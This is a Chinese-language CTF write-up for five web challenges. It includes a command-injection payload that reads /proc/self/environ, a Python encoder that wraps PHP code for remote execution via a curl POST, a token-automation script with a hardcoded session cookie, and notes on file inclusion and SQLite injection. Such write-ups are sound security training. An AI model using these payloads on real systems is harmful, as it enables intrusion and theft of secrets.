目录
1、DD加速器
在环境变量里
Payload:;cat /proc/self/environ


2、真的是签到诶
需要对payload进行一些加密处理和替换
cyberchef 可以直接处理
这里用 python 实现
Exp:
python
#!/usr/bin/env python3
import base64, codecs, sys
def atbash(text: str) -> str:
result = []
for ch in text:
if 'A' <= ch <= 'Z':
base = ord('A')
offset = ord(ch) - base
new = chr(base + (25 - offset))
result.append(new)
elif 'a' <= ch <= 'z':
base = ord('a')
offset = ord(ch) - base
new = chr(base + (25 - offset))
result.append(new)
else:
result.append(ch)
return ''.join(result)
def make_cipher(php_code: str) -> str:
rot = codecs.encode(php_code, 'rot_13')
atb = atbash(rot)
return base64.b64encode(atb.encode()).decode()
if __name__ == '__main__':
if len(sys.argv) > 1:
php_code = ' '.join(sys.argv[1:])
else:
php_code = input('Enter PHP code to run (example: echo "签到成功";): ')
cipher = make_cipher(php_code)
print('cipher=' + cipher)
print('\nExample curl command:')
print("curl -X POST -d 'cipher={}' http://target/".format(cipher))
Payload:
cipher=dW91dGlhKCd0bWske0VIVX0vaConKTs=
3、搞点哦润吉吃吃橘
注释里给了用户名和密码


通过抓包拿到请求和验证的接口
写脚本处理:
注意到session每次都是动态刷新的,来自于访问/home时的session

Exp:
python
import requests
import re
import warnings
import time
warnings.filterwarnings("ignore", message="Unverified HTTPS request")
BASE_URL = "https://eci-2zeiq1qx3sfyu0wmkq2l.cloudeci1.ichunqiu.com:5000"
HEADERS = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64)",
"Referer": BASE_URL + "/",
}
COOKIES = {
"Hm_lvt_2d0601bd28de7d49818249cf35d95943": "1758870051,1759023301,1759045200,1759196465",
"session": ".eJxNy0EKwyAQQNG7zNpFoikTXfceIu1ghFHDZIRC6N3b7LL-_53w2hIztUyxDtaycyGB4NEuaG7x0CQatVSCMOPDo5ucm-_Hp_8dLpNfrTPAPWd6x9IgqAwyMA6Sli4Ozy4dvj8rJSkm.aONamw.-1Fr7-rum_bnGpnzrcLjL6Z1mqc"
}
def fast_challenge():
with requests.Session() as s:
# 1. 获取 challenge JSON
r = s.post(BASE_URL + "/start_challenge", headers=HEADERS, cookies=COOKIES, verify=False)
r.raise_for_status()
data = r.json() # 直接解析 JSON
expr = data["expression"]
# 2. 提取数字
match = re.search(r'\((\d+)\s*\*\s*(\d+)\)\s*\^\s*0x([0-9a-fA-F]+)', expr)
if not match:
raise ValueError("无法解析 expression")
a, b, c = match.groups()
token_value = (int(a) * int(b)) ^ int(c, 16)
# 3. 立即提交 token
r2 = s.post(BASE_URL + "/verify_token", json={"token": token_value}, headers=HEADERS, cookies=COOKIES,
verify=False)
print(r2.status_code, r2.text)
if __name__ == "__main__":
fast_challenge()
4、白帽小K的故事(1)
先是在源码里看到一些接口信息

就一个前端绕过

调用

甚至都不用绕过,是文件包含漏洞,直接传 mp3 后缀也可以
5、小E的管理系统

测了好久终于有反应了,空格可以使用%09代替
不要在界面测,发到bp去自己编码

字段数是5

随便测了一下发现应该不是mysql
是 sqlite

用select * 可以查

当然也可以用join拼接一下
